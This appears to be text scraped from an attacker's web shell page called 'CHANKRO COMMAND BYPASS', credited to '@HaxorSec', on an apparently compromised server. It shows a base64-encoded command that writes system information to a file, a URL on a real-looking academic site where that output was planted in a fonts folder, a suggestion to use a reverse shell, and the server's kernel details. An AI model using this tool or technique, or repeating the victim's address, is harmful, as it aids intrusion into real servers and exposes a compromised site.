 CHANKRO COMMAND BYPASS
@ HaxorSec
COMMAND:
Enter your command
Submit
Result: base64 : dW5hbWUgLWEgPiB0ZXN0LnR4dA==
If no output appears,
please check manually by opening https://sisapra.asia.ac.id/admin/bootstrap/font-awesome-4.1.0/fonts/test.txt
Or u can check command with reverse shell script
Powered By @ HaxorSec
Linux ip-172-31-17-183 5.15.0-1064-aws #70~20.04.1-Ubuntu SMP Fri Jun 14 15:42:13 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux